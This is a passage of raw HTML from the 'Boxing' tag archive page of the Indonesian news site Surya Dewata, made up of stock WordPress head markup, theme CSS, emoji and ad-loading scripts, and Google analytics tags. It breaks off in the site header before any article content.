

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryadewata.com/tag/boxing/
body_size: 20225
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Boxing - Surya Dewata</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://suryadewata.com/tag/boxing/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/suryadewata.com\/tag\/boxing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/#listItem","position":1,"name":"Home","item":"https:\/\/suryadewata.com\/","nextItem":"https:\/\/suryadewata.com\/tag\/boxing\/#listItem"},{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/tag\/boxing\/#listItem","position":2,"name":"Boxing","previousItem":"https:\/\/suryadewata.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/suryadewata.com\/tag\/boxing\/#collectionpage","url":"https:\/\/suryadewata.com\/tag\/boxing\/","name":"Boxing - Surya Dewata","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/suryadewata.com\/#website"},"breadcrumb":{"@id":"https:\/\/suryadewata.com\/tag\/boxing\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/suryadewata.com\/#organization","name":"Surya Dewata","description":"Informasi aktual tanpa membual","url":"https:\/\/suryadewata.com\/","logo":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/09\/cropped-logo-suryadewata_crop.jpg","@id":"https:\/\/suryadewata.com\/tag\/boxing\/#organizationLogo","width":893,"height":288},"image":{"@id":"https:\/\/suryadewata.com\/tag\/boxing\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/suryadewata.com\/#website","url":"https:\/\/suryadewata.com\/","name":"Surya Dewata","description":"Informasi aktual tanpa membual","inLanguage":"en-US","publisher":{"@id":"https:\/\/suryadewata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Feed" href="https://suryadewata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Comments Feed" href="https://suryadewata.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Boxing Tag Feed" href="https://suryadewata.com/tag/boxing/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryadewata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- suryadewata.com is managing ads with Advanced Ads 1.52.3 – https://wpadvancedads.com/ --><script id="surya-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryadewata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://suryadewata.com/wp-content/themes/fairy/style.css?ver=1.3.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #285caf; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #285caf; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #285caf; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #285caf; }.entry-content a { text-decoration-color: #285caf; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #285caf; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #0a0a0a; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209,0,20,0.02), rgba(255,5,5,0.01));
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' media='all' />
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5DDMNZK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["suryadewata.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDMNZK");
</script>
<link rel="https://api.w.org/" href="https://suryadewata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suryadewata.com/wp-json/wp/v2/tags/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryadewata.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edece6; }
</style>
	<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-32x32.png" sizes="32x32" />
<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-180x180.png" />
<meta name="msapplication-TileImage" content="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px) {
    div.heateor_sss_sharing_container.heateor_sss_horizontal_sharing{        
        display: none!important;
    }
}		</style>
		</head>

<body class="archive tag tag-boxing tag-107 custom-background wp-custom-logo wp-embed-responsive hfeed ct-sticky-sidebar fairy-fontawesome-version-4 aa-prefix-surya-">

<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://suryadewata.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
